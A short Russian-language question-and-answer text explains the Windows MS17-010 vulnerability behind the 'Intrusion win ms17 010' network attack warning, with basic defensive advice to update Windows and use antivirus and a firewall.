Intrusion win ms17 010 — это название обнаруженной уязвимости в программном обеспечении Windows, которая может быть использована злоумышленниками для выполнения сетевых атак. Уязвимость позволяет злоумышленникам удаленно выполнять код на компьютере без необходимости аутентификации.

Как устранить сетевую атаку Intrusion win ms17 010?

Для устранения уязвимости ms17-010 необходимо обновить операционную систему Windows до последней доступной версии, которая включает исправление для данной уязвимости. Также рекомендуется установить антивирусное программное обеспечение и фаервол, которые помогут защитить компьютер от сетевых атак.

Является ли сетевая атака Intrusion win ms17 010 распространенной?

Сетевая атака Intrusion win ms17 010 была распространена во многих странах и затронула тысячи компьютеров. Она получила широкое внимание СМИ и стала предметом обсуждений в IT-сообществе. Однако, после того как Microsoft выпустила исправление для уязвимости, количество атак с использованием ms17-010 значительно снизилось.